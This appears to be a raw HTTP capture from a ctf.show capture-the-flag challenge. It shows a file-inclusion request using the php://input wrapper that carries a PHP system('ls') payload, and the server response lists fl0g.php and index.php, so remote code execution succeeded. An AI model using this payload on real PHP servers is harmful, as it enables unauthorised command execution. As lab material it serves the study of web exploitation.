 GET /?file=Php://input HTTP/1.1
Host: a15b8e8c-b6e4-445b-8b79-0f85b06bcba5.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://a15b8e8c-b6e4-445b-8b79-0f85b06bcba5.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 21
<?php system("ls");?>
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 31 Jan 2023 11:30:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 19
fl0g.php
index.php